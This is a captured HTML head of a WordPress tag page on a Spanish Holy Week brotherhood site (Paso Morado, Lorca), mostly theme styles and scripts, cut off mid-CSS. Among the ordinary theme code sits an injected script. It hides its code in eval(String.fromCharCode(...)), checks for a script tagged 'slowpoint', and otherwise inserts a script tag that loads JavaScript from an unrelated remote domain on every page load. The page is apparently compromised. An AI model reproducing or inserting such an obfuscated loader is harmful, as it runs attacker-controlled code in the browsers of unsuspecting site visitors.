

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasomorado.es/tag/junta-general/
body_size: 27507
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>JUNTA GENERAL | Paso Morado LORCA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pasomorado.es/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://pasomorado.es/wp-content/uploads/2019/12/paso-morado-1-300x300.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paso Morado LORCA &raquo; Feed" href="https://pasomorado.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paso Morado LORCA &raquo; Feed de los comentarios" href="https://pasomorado.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paso Morado LORCA &raquo; Etiqueta JUNTA GENERAL del feed" href="https://pasomorado.es/tag/junta-general/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://pasomorado.es/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasomorado.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pasomorado.es/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<script type="text/javascript" src="https://pasomorado.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasomorado.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pasomorado.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasomorado.es/wp-json/wp/v2/tags/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasomorado.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pasomorado.es\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/pasomorado.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c324e2";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="0d38cf74ba";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #c324e2;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #c324e2;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #c324e2;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #c324e2;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #c324e2 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #c324e2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #c324e2 !important;
    }


    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #c324e2 !important;
    }

    
    .td-header-border:before {
        background-color: #c324e2;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #c324e2;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #c324e2;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #c324e2;
    }


    
    body .td-block-color-style-2 .td-module-comments{
        background-color: #c916e5;
    }
    .td-block-color-style-2 .td-next-prev-wrap a:hover i {
    	background-color: #c916e5;
    	border-color: #c916e5;
    }
    
    body .td-block-color-style-2 .td-module-comments a:after{
        border-color: hsl(291.88, 50%, 35%) transparent transparent transparent;
    }
    
    .td-footer-container::before {
        background-position: center center;
    }
</style>

<script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><link rel="icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-180x180.png" />
<meta name="msapplication-TileImage" content="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) 